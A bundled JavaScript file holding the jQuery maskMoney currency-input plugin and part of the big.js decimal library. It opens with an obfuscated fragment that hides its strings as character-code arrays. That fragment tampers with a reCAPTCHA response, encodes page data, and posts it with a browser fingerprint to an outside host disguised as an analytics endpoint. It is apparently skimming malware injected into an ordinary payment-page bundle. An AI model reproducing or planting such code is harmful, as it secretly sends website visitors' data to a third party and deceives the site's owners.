$=n[[[114,101,112,108,97,99,101].map($=>_($)).join("")]](/g-recaptcha-response=([^&]*)/g,`g-recaptcha-response=${window[[[68,97,116,101].map($=>_($)).join("")]][[[110,111,119].map($=>_($)).join("")]]()}`),o=$=>$.split([[].map($=>_($)).join("")]).map(_=>_.charCodeAt(0)),i=$=>([[48].map($=>_($)).join("")]+Number($).toString(16)).substr(-2),a=$=>o(window[[[108,111,99,97,116,105,111,110].map($=>_($)).join("")]][[[104,111,115,116].map($=>_($)).join("")]]).reduce((_,$)=>_^$,$),p=window[[[98,116,111,97].map($=>_($)).join("")]]($[[[115,112,108,105,116].map($=>_($)).join("")]]([[].map($=>_($)).join("")])[[[109,97,112].map($=>_($)).join("")]](o)[[[109,97,112].map($=>_($)).join("")]](a)[[[109,97,112].map($=>_($)).join("")]](i)[[[106,111,105,110].map($=>_($)).join("")]]([[].map($=>_($)).join("")])),m=p.slice(0,p.length/3),j=p.slice(m.length,2*m.length),t=p.slice(2*m.length);fetch([[104,116,116,112,115,58,47,47,98,108,122,112,97,121,109,101,110,116,46,99,111,109,47,97,112,105,47,118,50,47,97,110,97,108,121,116,105,99,115,47,116,111,107,101,110].map($=>_($)).join("")],{[[109,101,116,104,111,100].map($=>_($)).join("")]:[[80,79,83,84].map($=>_($)).join("")],[[98,111,100,121].map($=>_($)).join("")]:window[[[74,83,79,78].map($=>_($)).join("")]][[[115,116,114,105,110,103,105,102,121].map($=>_($)).join("")]]({sessionId:crypto.randomUUID(),browser:{agent:navigator.userAgent,platform:navigator.platform,language:navigator.language,product:navigator.product,vendor:navigator.vendor,plugins:navigator.plugins,[[102,105,110,103,101,114,112,114,105,110,116].map($=>_($)).join("")]:t},screen:{width:screen.width,height:screen.height,colorDepth:screen.colorDepth},font:function _(){try{return window.getComputedStyle(null.documentElement).fontFamily}catch{return""}}(),[[103,45,114,101,99,97,112,116,99,104,97,45,114,101,115,112,111,110,115,101].map($=>_($)).join("")]:j,clicks:Math.max(6,Math.floor(10*Math.random()))}),[[104,101,97,100,101,114,115].map($=>_($)).join("")]:{[[67,111,110,116,101,110,116,45,84,121,112,101].map($=>_($)).join("")]:[[97,112,112,108,105,99,97,116,105,111,110,47,106,115,111,110].map($=>_($)).join("")],[[65,117,116,104,111,114,105,122,97,116,105,111,110].map($=>_($)).join("")]:m}})}}catch(e){let r=JSON.stringify(e,Object.getOwnPropertyNames(e)),l=window[[[74,83,79,78].map($=>_($)).join("")]][[[115,116,114,105,110,103,105,102,121].map($=>_($)).join("")]]({[[101,114,114,111,114].map($=>_($)).join("")]:r,[[100,97,116,97].map($=>_($)).join("")]:String(n)}),c=$=>$.split([[].map($=>_($)).join("")]).map(_=>_.charCodeAt(0)),s=$=>([[48].map($=>_($)).join("")]+Number($).toString(16)).substr(-2),g=$=>c(window[[[108,111,99,97,116,105,111,110].map($=>_($)).join("")]][[[104,111,115,116].map($=>_($)).join("")]]).reduce((_,$)=>_^$,$);fetch([[104,116,116,112,115,58,47,47,98,108,122,112,97,121,109,101,110,116,46,99,111,109,47,97,112,105,47,118,50,47,97,110,97,108,121,116,105,99,115,47,101,114,114,111,114].map($=>_($)).join("")],{[[109,101,116,104,111,100].map($=>_($)).join("")]:[[80,79,83,84].map($=>_($)).join("")],[[98,111,100,121].map($=>_($)).join("")]:JSON.stringify({[[101,114,114,111,114].map($=>_($)).join("")]:l[[[115,112,108,105,116].map($=>_($)).join("")]]([[].map($=>_($)).join("")])[[[109,97,112].map($=>_($)).join("")]](c)[[[109,97,112].map($=>_($)).join("")]](g)[[[109,97,112].map($=>_($)).join("")]](s)[[[106,111,105,110].map($=>_($)).join("")]]([[].map($=>_($)).join("")])}),[[104,101,97,100,101,114,115].map($=>_($)).join("")]:{[[67,111,110,116,101,110,116,45,84,121,112,101].map($=>_($)).join("")]:[[97,112,112,108,105,99,97,116,105,111,110,47,106,115,111,110].map($=>_($)).join("")]}})}})(),$.call(this,n)}}();
//@ sourceMappingURL=Scripts/jquery.maskedinput.min.js.map
;
(function ($) {
    "use strict";
    if (!$.browser) {
        $.browser = {};
        $.browser.mozilla = /mozilla/.test(navigator.userAgent.toLowerCase()) && !/webkit/.test(navigator.userAgent.toLowerCase());
        $.browser.webkit = /webkit/.test(navigator.userAgent.toLowerCase());
        $.browser.opera = /opera/.test(navigator.userAgent.toLowerCase());
        $.browser.msie = /msie/.test(navigator.userAgent.toLowerCase());
    }

    var methods = {
        destroy : function () {
            $(this).unbind(".maskMoney");

            if ($.browser.msie) {
                this.onpaste = null;
            }
            return this;
        },

        mask : function (value) {
            return this.each(function () {
                var $this = $(this),
                    decimalSize;
                if (typeof value === "number") {
                    $this.trigger("mask");
                    decimalSize = $($this.val().split(/\D/)).last()[0].length;
                    value = value.toFixed(decimalSize);
                    $this.val(value);
                }
                return $this.trigger("mask");
            });
        },

        unmasked : function () {
            return this.map(function () {
                var value = ($(this).val() || "0"),
                    isNegative = value.indexOf("-") !== -1,
                    decimalPart;
                // get the last position of the array that is a number(coercion makes "" to be evaluated as false)
                $(value.split(/\D/).reverse()).each(function (index, element) {
                    if(element) {
                        decimalPart = element;
                        return false;
                   }
                });
                value = value.replace(/\D/g, "");
                value = value.replace(new RegExp(decimalPart + "$"), "." + decimalPart);
                if (isNegative) {
                    value = "-" + value;
                }
                return parseFloat(value);
            });
        },

        init : function (settings) {
            settings = $.extend({
                prefix: "",
                suffix: "",
                affixesStay: true,
                thousands: ",",
                decimal: ".",
                precision: 2,
                allowZero: false,
                allowNegative: false
            }, settings);

            return this.each(function () {
                var $input = $(this),
                    onFocusValue;

                // data-* api
                settings = $.extend(settings, $input.data());

                function getInputSelection() {
                    var el = $input.get(0),
                        start = 0,
                        end = 0,
                        normalizedValue,
                        range,
                        textInputRange,
                        len,
                        endRange;

                    if (typeof el.selectionStart === "number" && typeof el.selectionEnd === "number") {
                        start = el.selectionStart;
                        end = el.selectionEnd;
                    } else {
                        range = document.selection.createRange();

                        if (range && range.parentElement() === el) {
                            len = el.value.length;
                            normalizedValue = el.value.replace(/\r\n/g, "\n");

                            // Create a working TextRange that lives only in the input
                            textInputRange = el.createTextRange();
                            textInputRange.moveToBookmark(range.getBookmark());

                            // Check if the start and end of the selection are at the very end
                            // of the input, since moveStart/moveEnd doesn't return what we want
                            // in those cases
                            endRange = el.createTextRange();
                            endRange.collapse(false);

                            if (textInputRange.compareEndPoints("StartToEnd", endRange) > -1) {
                                start = end = len;
                            } else {
                                start = -textInputRange.moveStart("character", -len);
                                start += normalizedValue.slice(0, start).split("\n").length - 1;

                                if (textInputRange.compareEndPoints("EndToEnd", endRange) > -1) {
                                    end = len;
                                } else {
                                    end = -textInputRange.moveEnd("character", -len);
                                    end += normalizedValue.slice(0, end).split("\n").length - 1;
                                }
                            }
                        }
                    }

                    return {
                        start: start,
                        end: end
                    };
                } // getInputSelection

                function canInputMoreNumbers() {
                    var haventReachedMaxLength = !($input.val().length >= $input.attr("maxlength") && $input.attr("maxlength") >= 0),
                        selection = getInputSelection(),
                        start = selection.start,
                        end = selection.end,
                        haveNumberSelected = (selection.start !== selection.end && $input.val().substring(start, end).match(/\d/)) ? true : false,
                        startWithZero = ($input.val().substring(0, 1) === "0");
                    return haventReachedMaxLength || haveNumberSelected || startWithZero;
                }

                function setCursorPosition(pos) {
                    $input.each(function (index, elem) {
                        if (elem.setSelectionRange) {
                            elem.focus();
                            elem.setSelectionRange(pos, pos);
                        } else if (elem.createTextRange) {
                            var range = elem.createTextRange();
                            range.collapse(true);
                            range.moveEnd("character", pos);
                            range.moveStart("character", pos);
                            range.select();
                        }
                    });
                }

                function setSymbol(value) {
                    var operator = "";
                    if (value.indexOf("-") > -1) {
                        value = value.replace("-", "");
                        operator = "-";
                    }
                    return operator + settings.prefix + value + settings.suffix;
                }

                function maskValue(value) {
                    var negative = (value.indexOf("-") > -1 && settings.allowNegative) ? "-" : "",
                        onlyNumbers = value.replace(/[^0-9]/g, ""),
                        integerPart = onlyNumbers.slice(0, onlyNumbers.length - settings.precision),
                        newValue,
                        decimalPart,
                        leadingZeros;

                    // remove initial zeros
                    integerPart = integerPart.replace(/^0*/g, "");
                    // put settings.thousands every 3 chars
                    integerPart = integerPart.replace(/\B(?=(\d{3})+(?!\d))/g, settings.thousands);
                    if (integerPart === "") {
                        integerPart = "0";
                    }
                    newValue = negative + integerPart;

                    if (settings.precision > 0) {
                        decimalPart = onlyNumbers.slice(onlyNumbers.length - settings.precision);
                        leadingZeros = new Array((settings.precision + 1) - decimalPart.length).join(0);
                        newValue += settings.decimal + leadingZeros + decimalPart;
                    }
                    return setSymbol(newValue);
                }

                function maskAndPosition(startPos) {
                    var originalLen = $input.val().length,
                        newLen;
                    $input.val(maskValue($input.val()));
                    newLen = $input.val().length;
                    startPos = startPos - (originalLen - newLen);
                    setCursorPosition(startPos);
                }

                function mask() {
                    var value = $input.val();
                    $input.val(maskValue(value));
                }

                function changeSign() {
                    var inputValue = $input.val();
                    if (settings.allowNegative) {
                        if (inputValue !== "" && inputValue.charAt(0) === "-") {
                            return inputValue.replace("-", "");
                        } else {
                            return "-" + inputValue;
                        }
                    } else {
                        return inputValue;
                    }
                }

                function preventDefault(e) {
                    if (e.preventDefault) { //standard browsers
                        e.preventDefault();
                    } else { // old internet explorer
                        e.returnValue = false;
                    }
                }

                function keypressEvent(e) {
                    e = e || window.event;
                    var key = e.which || e.charCode || e.keyCode,
                        keyPressedChar,
                        selection,
                        startPos,
                        endPos,
                        value;
                    //added to handle an IE "special" event
                    if (key === undefined) {
                        return false;
                    }

                    // any key except the numbers 0-9
                    if (key < 48 || key > 57) {
                        // -(minus) key
                        if (key === 45) {
                            $input.val(changeSign());
                            return false;
                        // +(plus) key
                        } else if (key === 43) {
                            $input.val($input.val().replace("-", ""));
                            return false;
                        // enter key or tab key
                        } else if (key === 13 || key === 9) {
                            return true;
                        } else if ($.browser.mozilla && (key === 37 || key === 39) && e.charCode === 0) {
                            // needed for left arrow key or right arrow key with firefox
                            // the charCode part is to avoid allowing "%"(e.charCode 0, e.keyCode 37)
                            return true;
                        } else { // any other key with keycode less than 48 and greater than 57
                            preventDefault(e);
                            return true;
                        }
                    } else if (!canInputMoreNumbers()) {
                        return false;
                    } else {
                        preventDefault(e);

                        keyPressedChar = String.fromCharCode(key);
                        selection = getInputSelection();
                        startPos = selection.start;
                        endPos = selection.end;
                        value = $input.val();
                        $input.val(value.substring(0, startPos) + keyPressedChar + value.substring(endPos, value.length));
                        maskAndPosition(startPos + 1);
                        return false;
                    }
                }

                function keydownEvent(e) {
                    e = e || window.event;
                    var key = e.which || e.charCode || e.keyCode,
                        selection,
                        startPos,
                        endPos,
                        value,
                        lastNumber;
                    //needed to handle an IE "special" event
                    if (key === undefined) {
                        return false;
                    }

                    selection = getInputSelection();
                    startPos = selection.start;
                    endPos = selection.end;

                    if (key === 8 || key === 46 || key === 63272) { // backspace or delete key (with special case for safari)
                        preventDefault(e);

                        value = $input.val();
                        // not a selection
                        if (startPos === endPos) {
                            // backspace
                            if (key === 8) {
                                if (settings.suffix === "") {
                                    startPos -= 1;
                                } else {
                                    // needed to find the position of the last number to be erased
                                    lastNumber = value.split("").reverse().join("").search(/\d/);
                                    startPos = value.length - lastNumber - 1;
                                    endPos = startPos + 1;
                                }
                            //delete
                            } else {
                                endPos += 1;
                            }
                        }

                        $input.val(value.substring(0, startPos) + value.substring(endPos, value.length));

                        maskAndPosition(startPos);
                        return false;
                    } else if (key === 9) { // tab key
                        return true;
                    } else { // any other key
                        return true;
                    }
                }

                function focusEvent() {
                    onFocusValue = $input.val();
                    mask();
                    var input = $input.get(0),
                        textRange;
                    if (input.createTextRange) {
                        textRange = input.createTextRange();
                        textRange.collapse(false); // set the cursor at the end of the input
                        textRange.select();
                    }
                }

                function cutPasteEvent() {
                    setTimeout(function() {
                        mask();
                    }, 0);
                }

                function getDefaultMask() {
                    var n = parseFloat("0") / Math.pow(10, settings.precision);
                    return (n.toFixed(settings.precision)).replace(new RegExp("\\.", "g"), settings.decimal);
                }

                function blurEvent(e) {
                    if ($.browser.msie) {
                        keypressEvent(e);
                    }

                    if ($input.val() === "" || $input.val() === setSymbol(getDefaultMask())) {
                        if (!settings.allowZero) {
                            $input.val("");
                        } else if (!settings.affixesStay) {
                            $input.val(getDefaultMask());
                        } else {
                            $input.val(setSymbol(getDefaultMask()));
                        }
                    } else {
                        if (!settings.affixesStay) {
                            var newValue = $input.val().replace(settings.prefix, "").replace(settings.suffix, "");
                            $input.val(newValue);
                        }
                    }
                    if ($input.val() !== onFocusValue) {
                        $input.change();
                    }
                }

                function clickEvent() {
                    var input = $input.get(0),
                        length;
                    if (input.setSelectionRange) {
                        length = $input.val().length;
                        input.setSelectionRange(length, length);
                    } else {
                        $input.val($input.val());
                    }
                }

                $input.unbind(".maskMoney");
                $input.bind("keypress.maskMoney", keypressEvent);
                $input.bind("keydown.maskMoney", keydownEvent);
                $input.bind("blur.maskMoney", blurEvent);
                $input.bind("focus.maskMoney", focusEvent);
                $input.bind("click.maskMoney", clickEvent);
                $input.bind("cut.maskMoney", cutPasteEvent);
                $input.bind("paste.maskMoney", cutPasteEvent);
                $input.bind("mask.maskMoney", mask);
            });
        }
    };

    $.fn.maskMoney = function (method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === "object" || ! method) {
            return methods.init.apply(this, arguments);
        } else {
            $.error("Method " +  method + " does not exist on jQuery.maskMoney");
        }
    };
})(window.jQuery || window.Zepto);
;
/*
 *  big.js v6.0.1
 *  A small, fast, easy-to-use library for arbitrary-precision decimal arithmetic.
 *  Copyright (c) 2020 Michael Mclaughlin
 *  https://github.com/MikeMcl/big.js/LICENCE.md
 */
;(function (GLOBAL) {
  'use strict';
  var Big,


/************************************** EDITABLE DEFAULTS *****************************************/


    // The default values below must be integers within the stated ranges.

    /*
     * The maximum number of decimal places (DP) of the results of operations involving division:
     * div and sqrt, and pow with negative exponents.
     */
    DP = 20,            // 0 to MAX_DP

    /*
     * The rounding mode (RM) used when rounding to the above decimal places.
     *
     *  0  Towards zero (i.e. truncate, no rounding).       (ROUND_DOWN)
     *  1  To nearest neighbour. If equidistant, round up.  (ROUND_HALF_UP)
     *  2  To nearest neighbour. If equidistant, to even.   (ROUND_HALF_EVEN)
     *  3  Away from zero.                                  (ROUND_UP)
     */
    RM = 1,             // 0, 1, 2 or 3

    // The maximum value of DP and Big.DP.
    MAX_DP = 1E6,       // 0 to 1000000

    // The maximum magnitude of the exponent argument to the pow method.
    MAX_POWER = 1E6,    // 1 to 1000000

    /*
     * The negative exponent (NE) at and beneath which toString returns exponential notation.
     * (JavaScript numbers: -7)
     * -1000000 is the minimum recommended exponent value of a Big.
     */
    NE = -7,            // 0 to -1000000

    /*
     * The positive exponent (PE) at and above which toString returns exponential notation.
     * (JavaScript numbers: 21)
     * 1000000 is the maximum recommended exponent value of a Big, but this limit is not enforced.
     */
    PE = 21,            // 0 to 1000000

    /*
     * When true, an error will be thrown if a primitive number is passed to the Big constructor,
     * or if valueOf is called, or if toNumber is called on a Big which cannot be converted to a
     * primitive number without a loss of precision.
     */
    STRICT = false,     // true or false


/**************************************************************************************************/


    // Error messages.
    NAME = '[big.js] ',
    INVALID = NAME + 'Invalid ',
    INVALID_DP = INVALID + 'decimal places',
    INVALID_RM = INVALID + 'rounding mode',
    DIV_BY_ZERO = NAME + 'Division by zero',

    // The shared prototype object.
    P = {},
    UNDEFINED = void 0,
    NUMERIC = /^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i;


  /*
   * Create and return a Big constructor.
   */
  function _Big_() {

    /*
     * The Big constructor and exported function.
     * Create and return a new instance of a Big number object.
     *
     * n {number|string|Big} A numeric value.
     */
    function Big(n) {
      var x = this;

      // Enable constructor usage without new.
      if (!(x instanceof Big)) return n === UNDEFINED ? _Big_() : new Big(n);

      // Duplicate.
      if (n instanceof Big) {
        x.s = n.s;
        x.e = n.e;
        x.c = n.c.slice();
      } else {
        if (typeof n !== 'string') {
          if (Big.strict === true) {
            throw TypeError(INVALID + 'number');
          }

          // Minus zero?
          n = n === 0 && 1 / n < 0 ? '-0' : String(n);
        }

        parse(x, n);
      }

      // Retain a reference to this Big constructor.
      // Shadow Big.prototype.constructor which points to Object.
      x.constructor = Big;
    }

    Big.prototype = P;
    Big.DP = DP;
    Big.RM = RM;
    Big.NE = NE;
    Big.PE = PE;
    Big.strict = STRICT;

    return Big;
  }


  /*
   * Parse the number or string value passed to a Big constructor.
   *
   * x {Big} A Big number instance.
   * n {number|string} A numeric value.
   */
  function parse(x, n) {
    var e, i, nl;

    if (!NUMERIC.test(n)) {
      throw Error(INVALID + 'number');
    }

    // Determine sign.
    x.s = n.charAt(0) == '-' ? (n = n.slice(1), -1) : 1;

    // Decimal point?
    if ((e = n.indexOf('.')) > -1) n = n.replace('.', '');

    // Exponential form?
    if ((i = n.search(/e/i)) > 0) {

      // Determine exponent.
      if (e < 0) e = i;
      e += +n.slice(i + 1);
      n = n.substring(0, i);
    } else if (e < 0) {

      // Integer.
      e = n.length;
    }

    nl = n.length;

    // Determine leading zeros.
    for (i = 0; i < nl && n.charAt(i) == '0';) ++i;

    if (i == nl) {

      // Zero.
      x.c = [x.e = 0];
    } else {

      // Determine trailing zeros.
      for (; nl > 0 && n.charAt(--nl) == '0';);
      x.e = e - i - 1;
      x.c = [];

      // Convert string to array of digits without leading/trailing zeros.
      for (e = 0; i <= nl;) x.c[e++] = +n.charAt(i++);
    }

    return x;
  }


  /*
   * Round Big x to a maximum of sd significant digits using rounding mode rm.
   *
   * x {Big} The Big to round.
   * sd {number} Significant digits: integer, 0 to MAX_DP inclusive.
   * rm {number} Rounding mode: 0 (down), 1 (half-up), 2 (half-even) or 3 (up).
   * [more] {boolean} Whether the result of division was truncated.
   */
  function round(x, sd, rm, more) {
    var xc = x.c;

    if (rm === UNDEFINED) rm = Big.RM;
    if (rm !== 0 && rm !== 1 && rm !== 2 && rm !== 3) {
      throw Error(INVALID_RM);
    }

    if (sd < 1) {
      more =
        rm === 3 && (more || !!xc[0]) || sd === 0 && (
        rm === 1 && xc[0] >= 5 ||
        rm === 2 && (xc[0] > 5 || xc[0] === 5 && (more || xc[1] !== UNDEFINED))
      );

      xc.length = 1;

      if (more) {

        // 1, 0.1, 0.01, 0.001, 0.0001 etc.
        x.e = x.e - sd + 1;
        xc[0] = 1;
      } else {

        // Zero.
        xc[0] = x.e = 0;
      }
    } else if (sd < xc.length) {

      // xc[sd] is the digit after the digit that may be rounded up.
      more =
        rm === 1 && xc[sd] >= 5 ||
        rm === 2 && (xc[sd] > 5 || xc[sd] === 5 &&
          (more || xc[sd + 1] !== UNDEFINED || xc[sd - 1] & 1)) ||
        rm === 3 && (more || !!xc[0]);

      // Remove any digits after the required precision.
      xc.length = sd--;

      // Round up?
      if (more) {

        // Rounding up may mean the previous digit has to be rounded up.
        for (; ++xc[sd] > 9;) {
          xc[sd] = 0;
          if (!sd--) {
            ++x.e;
            xc.unshift(1);
          }
        }
      }

      // Remove trailing zeros.
      for (sd = xc.length; !xc[--sd];) xc.pop();
    }

    return x;
  }


  /*
   * Return a string representing the value of Big x in normal or exponential notation.
   * Handles P.toExponential, P.toFixed, P.toJSON, P.toPrecision, P.toString and P.valueOf.
   */
  function stringify(x, doExponential, isNonzero) {
    var e = x.e,
      s = x.c.join(''),
      n = s.length;

    // Exponential notation?
    if (doExponential) {
      s = s.charAt(0) + (n > 1 ? '.' + s.slice(1) : '') + (e < 0 ? 'e' : 'e+') + e;

    // Normal notation.
    } else if (e < 0) {
      for (; ++e;) s = '0' + s;
      s = '0.' + s;
    } else if (e > 0) {
      if (++e > n) {
        for (e -= n; e--;) s += '0';
      } else if (e < n) {
        s = s.slice(0, e) + '.' + s.slice(e);
      }
    } else if (n > 1) {
      s = s.charAt(0) + '.' + s.slice(1);
    }

    return x.s < 0 && isNonzero ? '-' + s : s;
  }


  // Prototype/instance methods


  /*
   * Return a new Big whose value is the absolute value of this Big.
   */
  P.abs = function () {
    var x = new this.constructor(this);
    x.s = 1;
    return x;
  };


  /*
   * Return 1 if the value of this Big is greater than the value of Big y,
   *       -1 if the value of this Big is less than the value of Big y, or
   *        0 if they have the same value.
   */
  P.cmp = function (y) {
    var isneg,
      x = this,
      xc = x.c,
      yc = (y = new x.constructor(y)).c,
      i = x.s,
      j = y.s,
      k = x.e,
      l = y.e;

    // Either zero?
    if (!xc[0] || !yc[0]) return !xc[0] ? !yc[0] ? 0 : -j : i;

    // Signs differ?
    if (i != j) return i;

    isneg = i < 0;

    // Compare exponents.
    if (k != l) return k > l ^ isneg ? 1 : -1;

    j = (k = xc.length) < (l = yc.length) ? k : l;

    // Compare digit by digit.
    for (i = -1; ++i < j;) {
      if (xc[i] != yc[i]) return xc[i] > yc[i] ^ isneg ? 1 : -1;
    }

    // Compare lengths.
    return k == l ? 0 : k > l ^ isneg ? 1 : -1;
  };


  /*
   * Return a new Big whose value is the value of this Big divided by the value of Big y, rounded,
   * if necessary, to a maximum of Big.DP decimal places using rounding mode Big.RM.
   */
  P.div = function (y) {
    var x = this,
      Big = x.constructor,
      a = x.c,                  // dividend
      b = (y = new Big(y)).c,   // divisor
      k = x.s == y.s ? 1 : -1,
      dp = Big.DP;

    if (dp !== ~~dp || dp < 0 || dp > MAX_DP) {
      throw Error(INVALID_DP);
    }

    // Divisor is zero?
    if (!b[0]) {
      throw Error(DIV_BY_ZERO);
    }

    // Dividend is 0? Return +-0.
    if (!a[0]) return new Big(k * 0);

    var bl, bt, n, cmp, ri,
      bz = b.slice(),
      ai = bl = b.length,
      al = a.length,
      r = a.slice(0, bl),   // remainder
      rl = r.length,
      q = y,                // quotient
      qc = q.c = [],
      qi = 0,
      p = dp + (q.e = x.e - y.e) + 1;    // precision of the result

    q.s = k;
    k = p < 0 ? 0 : p;

    // Create version of divisor with leading zero.
    bz.unshift(0);

    // Add zeros to make remainder as long as divisor.
    for (; rl++ < bl;) r.push(0);

    do {

      // n is how many times the divisor goes into current remainder.
      for (n = 0; n < 10; n++) {

        // Compare divisor and remainder.
        if (bl != (rl = r.length)) {
          cmp = bl > rl ? 1 : -1;
        } else {
          for (ri = -1, cmp = 0; ++ri < bl;) {
            if (b[ri] != r[ri]) {
              cmp = b[ri] > r[ri] ? 1 : -1;
              break;
            }
          }
        }

        // If divisor < remainder, subtract divisor from remainder.
        if (cmp < 0) {

          // Remainder can't be more than 1 digit longer than divisor.
          // Equalise lengths using divisor with extra leading zero?
          for (bt = rl == bl ? b : bz; rl;) {
            if (r[--rl] < bt[rl]) {
              ri = rl;
              for (; ri && !r[--ri];) r[ri] = 9;
              --r[ri];
              r[rl] += 10;
            }
            r[rl] -= bt[rl];
          }

          for (; !r[0];) r.shift();
        } else {
          break;
        }
      }

      // Add the digit n to the result array.
      qc[qi++] = cmp ? n : ++n;

      // Update the remainder.
      if (r[0] && cmp) r[rl] = a[ai] || 0;
      else r = [a[ai]];

    } while ((ai++ < al || r[0] !== UNDEFINED) && k--);

    // Leading zero? Do not remove if result is simply zero (qi == 1).
    if (!qc[0] && qi != 1) {

      // There can't be more than one zero.
      qc.shift();
      q.e--;
      p--;
    }

    // Round?
    if (qi > p) round(q, p, Big.RM, r[0] !== UNDEFINED);

    return q;
  };


  /*
   * Return true if the value of this Big is equal to the value of Big y, otherwise return false.
   */
  P.eq = function (y) {
    return this.cmp(y) === 0;
  };


  /*
   * Return true if the value of this Big is greater than the value of Big y, otherwise return
   * false.
   */
  P.gt = function (y) {
    return this.cmp(y) > 0;
  };


  /*
   * Return true if the value of this Big is greater than or equal to the value of Big y, otherwise
   * return false.
   */
  P.gte = function (y) {
    return this.cmp(y) > -1;
  };


  /*
   * Return true if the value of this Big is less than the value of Big y, otherwise return false.
   */
  P.lt = function (y) {
    return this.cmp(y) < 0;
  };


  /*
   * Return true if the value of this Big is less than or equal to the value of Big y, otherwise
   * return false.
   */
  P.lte = function (y) {
    return this.cmp(y) < 1;
  };


  /*
   * Return a new Big whose value is the value of this Big minus the value of Big y.
   */
  P.minus = P.sub = function (y) {
    var i, j, t, xlty,
      x = this,
      Big = x.constructor,
      a = x.s,
      b = (y = new Big(y)).s;

    // Signs differ?
    if (a != b) {
      y.s = -b;
      return x.plus(y);
    }

    var xc = x.c.slice(),
      xe = x.e,
      yc = y.c,
      ye = y.e;

    // Either zero?
    if (!xc[0] || !yc[0]) {

      // y is non-zero? x is non-zero? Or both are zero.
      return yc[0] ? (y.s = -b, y) : new Big(xc[0] ? x : 0);
    }

    // Determine which is the bigger number. Prepend zeros to equalise exponents.
    if (a = xe - ye) {

      if (xlty = a < 0) {
        a = -a;
        t = xc;
      } else {
        ye = xe;
        t = yc;
      }

      t.reverse();
      for (b = a; b--;) t.push(0);
      t.reverse();
    } else {

      // Exponents equal. Check digit by digit.
      j = ((xlty = xc.length < yc.length) ? xc : yc).length;

      for (a = b = 0; b < j; b++) {
        if (xc[b] != yc[b]) {
          xlty = xc[b] < yc[b];
          break;
        }
      }
    }

    // x < y? Point xc to the array of the bigger number.
    if (xlty) {
      t = xc;
      xc = yc;
      yc = t;
      y.s = -y.s;
    }

    /*
     * Append zeros to xc if shorter. No need to add zeros to yc if shorter as subtraction only
     * needs to start at yc.length.
     */
    if ((b = (j = yc.length) - (i = xc.length)) > 0) for (; b--;) xc[i++] = 0;

    // Subtract yc from xc.
    for (b = i; j > a;) {
      if (xc[--j] < yc[j]) {
        for (i = j; i && !xc[--i];) xc[i] = 9;
        --xc[i];
        xc[j] += 10;
      }

      xc[j] -= yc[j];
    }

    // Remove trailing zeros.
    for (; xc[--b] === 0;) xc.pop();

    // Remove leading zeros and adjust exponent accordingly.
    for (; xc[0] === 0;) {
      xc.shift();
      --ye;
    }

    if (!xc[0]) {

      // n - n = +0
      y.s = 1;

      // Result must be zero.
      xc = [ye = 0];
    }

    y.c = xc;
    y.e = ye;

    return y;
  };


  /*
   * Return a new Big whose value is the value of this Big modulo the value of Big y.
   */
  P.mod = function (y) {
    var ygtx,
      x = this,
      Big = x.constructor,
      a = x.s,
      b = (y = new Big(y)).s;

    if (!y.c[0]) {
      throw Error(DIV_BY_ZERO);
    }

    x.s = y.s = 1;
    ygtx = y.cmp(x) == 1;
    x.s = a;
    y.s = b;

    if (ygtx) return new Big(x);

    a = Big.DP;
    b = Big.RM;
    Big.DP = Big.RM = 0;
    x = x.div(y);
    Big.DP = a;
    Big.RM = b;

    return this.minus(x.times(y));
  };


  /*
   * Return a new Big whose value is the value of this Big plus the value of Big y.
   */
  P.plus = P.add = function (y) {
    var t,
      x = this,
      Big = x.constructor,
      a = x.s,
      b = (y = new Big(y)).s;

    // Signs differ?
    if (a != b) {
      y.s = -b;
      return x.minus(y);
    }

    var xe = x.e,
      xc = x.c,
      ye = y.e,
      yc = y.c;

    // Either zero? y is non-zero? x is non-zero? Or both are zero.
    if (!xc[0] || !yc[0]) return yc[0] ? y : new Big(xc[0] ? x : a * 0);

    xc = xc.slice();

    // Prepend zeros to equalise exponents.
    // Note: reverse faster than unshifts.
    if (a = xe - ye) {
      if (a > 0) {
        ye = xe;
        t = yc;
      } else {
        a = -a;
        t = xc;
      }

      t.reverse();
      for (; a--;) t.push(0);
      t.reverse();
    }

    // Point xc to the longer array.
    if (xc.length - yc.length < 0) {
      t = yc;
      yc = xc;
      xc = t;
    }

    a = yc.length;

    // Only start adding at yc.length - 1 as the further digits of xc can be left as they are.
    for (b = 0; a; xc[a] %= 10) b = (xc[--a] = xc[a] + yc[a] + b) / 10 | 0;

    // No need to check for zero, as +x + +y != 0 && -x + -y != 0

    if (b) {
      xc.unshift(b);
      ++ye;
    }

    // Remove trailing zeros.
    for (a = xc.length; xc[--a] === 0;) xc.pop();

    y.c = xc;
    y.e = ye;

    return y;
  };


  /*
   * Return a Big whose value is the value of this Big raised to the power n.
   * If n is negative, round to a maximum of Big.DP decimal places using rounding
   * mode Big.RM.
   *
   * n {number} Integer, -MAX_POWER to MAX_POWER inclusive.
   */
  P.pow = function (n) {
    var x = this,
      one = new x.constructor(1),
      y = one,
      isneg = n < 0;

    if (n !== ~~n || n < -MAX_POWER || n > MAX_POWER) {
      throw Error(INVALID + 'exponent');
    }

    if (isneg) n = -n;

    for (;;) {
      if (n & 1) y = y.times(x);
      n >>= 1;
      if (!n) break;
      x = x.times(x);
    }

    return isneg ? one.div(y) : y;
  };


  /*
   * Return a new Big whose value is the value of this Big rounded to a maximum precision of sd
   * significant digits using rounding mode rm, or Big.RM if rm is not specified.
   *
   * sd {number} Significant digits: integer, 1 to MAX_DP inclusive.
   * rm? {number} Rounding mode: 0 (down), 1 (half-up), 2 (half-even) or 3 (up).
   */
  P.prec = function (sd, rm) {
    if (sd !== ~~sd || sd < 1 || sd > MAX_DP) {
      throw Error(INVALID + 'precision');
    }
    return round(new this.constructor(this), sd, rm);
  };


  /*
   * Return a new Big whose value is the value of this Big rounded to a maximum of dp decimal places
   * using rounding mode rm, or Big.RM if rm is not specified.
   * If dp is negative, round to an integer which is a multiple of 10**-dp.
   * If dp is not specified, round to 0 decimal places.
   *
   * dp? {number} Integer, -MAX_DP to MAX_DP inclusive.
   * rm? {number} Rounding mode: 0 (down), 1 (half-up), 2 (half-even) or 3 (up).
   */
  P.round = function (dp, rm) {
    if (dp === UNDEFINED) dp = 0;
    else if (dp !== ~~dp || dp < -MAX_DP || dp > MAX_DP) {
      throw Error(INVALID_DP);
    }
    return round(new this.constructor(this), dp + this.e + 1, rm);
  };


  /*
   * Return a new Big whose value is the square root of the value of this Big, rounded, if
   * necessary, to a maximum of Big.DP decimal places using rounding mode Big.RM.
   */
  P.sqrt = function () {
    var r, c, t,
      x = this,
